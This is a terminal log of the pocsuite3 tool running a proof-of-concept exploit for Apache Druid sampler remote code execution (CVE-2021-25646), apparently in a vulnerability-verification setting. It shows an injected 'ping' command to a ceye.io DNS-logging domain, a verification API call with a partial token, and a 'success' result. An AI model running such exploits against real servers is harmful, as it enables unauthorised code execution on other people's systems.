 peiqi@192 pocsuite3 % python3 cli.py -u "" -r pocs_bak/poc.py
,------.                        ,--. ,--.       ,----.   {1.8.9-nongit-20220103}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 19:16:48
[19:16:48] [INFO] loading PoC script 'pocs_bak/poc.py'
[19:16:48] [INFO] pocsusite got a total of 1 tasks
[19:16:48] [INFO] running poc:'Apache Druid sampler 远程代码执行漏洞 CVE-2021-25646' target '
[19:16:50] [+] URL : http:///druid/indexer/v1/sampler
[19:16:50] [+] Cmd : ping -c 2 2m5EjTnwoc8g2m5E.4kd013.ceye.io
[19:16:50] [+] DnsVerify : http://api.ceye.io/v1/records?token=eyJhbGciOiJIUzI1NiIsInR5 udGl0eSI6IjExNzEzNzM0NjVAcXEuY29tIiwiaWF0IjoxNjQxNzExNzQwL
cqeCfo4svSeMRmHsM9VXN1oo5qgk8SSOK_s0&type=dns&filter=jTnwoc8g
[19:16:50] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:// | Apache Druid sampler 远程代码执行漏洞 CVE-2021-25646 | 2 | Apache Druid | 未知版本 | success |
success : 1 / 1
[*] shutting down at 19:16:50
peiqi@192 pocsuite3 %